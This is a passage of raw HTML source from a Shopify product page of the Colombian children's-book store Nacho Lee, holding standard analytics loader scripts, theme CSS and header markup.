/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78463107351,storefrontBaseUrl: "https://nacholee.com.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1412399383","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"743997719","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-P5R17FJE0E\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"372015383","configuration":"{\"pixel_id\":\"335912205466021\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Nacho lee","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"susaeta-3800.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/nacholee.com.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":52790.4,"currencyCode":"COP"},"product":{"title":"AULA CREATIVA 8","vendor":"Nacho Lee","id":"9360615768343","untranslatedTitle":"AULA CREATIVA 8","url":"\/products\/aula-creativa-8","type":""},"id":"48800030359831","image":{"src":"\/\/nacholee.com.co\/cdn\/shop\/files\/Aula-creativa-8.webp?v=1715009603"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://nacholee.com.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"78463107351","storefrontBaseUrl":"https:\/\/nacholee.com.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":52790.4,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"AULA CREATIVA 8\",\"vendor\":\"Nacho Lee\",\"id\":\"9360615768343\",\"untranslatedTitle\":\"AULA CREATIVA 8\",\"url\":\"\/products\/aula-creativa-8\",\"type\":\"\"},\"id\":\"48800030359831\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/Aula-creativa-8.webp?v=1715009603\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":9360615768343,"gid":"gid:\/\/shopify\/Product\/9360615768343","vendor":"Nacho Lee","type":"","handle":"aula-creativa-8","variants":[{"id":48800030359831,"price":5279040,"name":"AULA CREATIVA 8","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9360615768343,"requestId":"3b015f35-aa02-4cea-b480-9179378f8554-1768935932"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78463107351,
      theme_id: 182076866839,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//nacholee.com.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//nacholee.com.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//nacholee.com.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78463107351,"isMerchantRequest":null,"themeId":182076866839,"themeCityHash":"7637034491249839876","contentLanguage":"es","currency":"COP","eventMetadataId":"fcbaa5ba-f790-4db5-9c77-56624fd54cb2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9360615768343,"requestId":"3b015f35-aa02-4cea-b480-9179378f8554-1768935932","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":48800030359831,"productId":9360615768343,"productGid":"gid:\/\/shopify\/Product\/9360615768343","name":"AULA CREATIVA 8","price":"52790.40","sku":"","brand":"Nacho Lee","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":48800030359831,"productId":9360615768343,"productGid":"gid:\/\/shopify\/Product\/9360615768343","name":"AULA CREATIVA 8","price":"52790.40","sku":"","brand":"Nacho Lee","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/nacholee.com.co\/products\/aula-creativa-8"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//nacholee.com.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://nacholee.com.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="78463107351"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="182076866839"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://nacholee.com.co/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25444855578903__announcement_bar_de6mMn" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25444855578903__announcement_bar_de6mMn-padding {
    padding-top: 3px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25444855578903__announcement_bar_de6mMn-padding {
      padding-top: 4px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--25444855578903__announcement_bar_de6mMn.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25444855578903__announcement_bar_de6mMn section-sections--25444855578903__announcement_bar_de6mMn-padding color-background-2 gradient always-display"
    role="region"
    style="--columns-desktop: 0;--columns-mobile: 0;--gap-desktop:0.0rem;--gap-mobile:0.4rem;"
  >
    <div class="page-width">
      
      <div class="splide splide--vertically-centered">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
            data-columns-desktop="0"
            data-columns-mobile="0"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.0rem;
        --desktop-text-size: 1.1rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//nacholee.com.co/cdn/shop/files/Nacho_lee_-_2.png?v=1761157787"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span><strong>TIENDA OFICIAL DE NACHO LEE</strong></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
  }

  
  @keyframes mobileHorTickersections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient content-for-grouping section-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--25444855578903__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="AjBQPp7fgF3viVbMBfMCYcx5honkQNy6ByJNIIuVaM3KeerVfEvgJaie/1QTPjUBUtVlyaRpgk3N36mLxcIhz7mnpKrFtUFaffYIA5N7x/6rUoGS2KND4QzM8a1zQlpyrfNJ8RAz/GOgkfcuUUqzvNw8kDyKNvYeVNWKlFKbCUCOdTa3x8xgmf4oAZnRfbBiiJ0EYbxMeorm775HQkLdhNO+anGJxDtqjAhslQG1feunTQnZRxXCfgREhgi5pVu1I+IMSYSF57LcGeKG6Sr7yvPxjiAmHy5Kb+kF0UXuis58OBnJ86nX4hK/tKqCiatkKa65wTHv+wutY6kTxvD8YEdrQo32OQUeNvabqnd7I5MMrLKnNPkEsBYz7vleYC0iJ33F8dmr4ECv37Q1pQT8Jw==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/nacho-lee" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nacho lee Cartillas
                    </a></li><li><a href="/collections/kits" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kits Nacho Lee
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Tienda 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
